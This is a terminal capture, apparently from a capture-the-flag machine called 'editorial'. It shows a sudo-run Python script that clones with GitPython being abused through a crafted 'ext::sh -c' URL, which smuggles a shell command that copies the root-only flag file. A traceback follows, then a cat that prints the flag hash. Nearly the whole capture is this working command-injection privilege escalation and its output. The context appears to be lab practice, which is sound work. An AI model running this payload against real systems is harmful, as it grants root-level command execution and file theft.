 prod@editorial:/home/dev$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
prod@editorial:~$ cat /tmp/root
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$: command not found
prod@editorial:/home/dev$ cat /tmp/root.txt
96e6379e26b68a207ed351093e24b298
prod@editorial:/home/dev$